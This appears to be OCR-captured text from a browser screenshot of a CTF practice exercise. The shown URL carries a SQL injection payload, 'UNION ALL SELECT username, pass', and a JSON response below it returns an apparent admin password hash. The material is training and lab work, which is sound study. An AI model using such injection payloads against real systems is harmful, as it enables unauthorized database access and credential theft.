 eci-2ze4f5dhwzta4scb2l6a.cloudeci1.ichunqiu.com/panel/visual-mode.json?get=access&type=blocks' UNION ALL SELECT username, pass
Tools 娱乐 Search 知乎 2023CTF强化班 PeiQi文库 https://ad.js.design/... 站长源码 通义千问 文心一言 本地 全国认证认可信息公... 今日热榜官网 Am
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
result:
global: "0"
page: "1"
admin: "652f8f9489a124033903b179a89c04ce"
message: "Invalid parameters."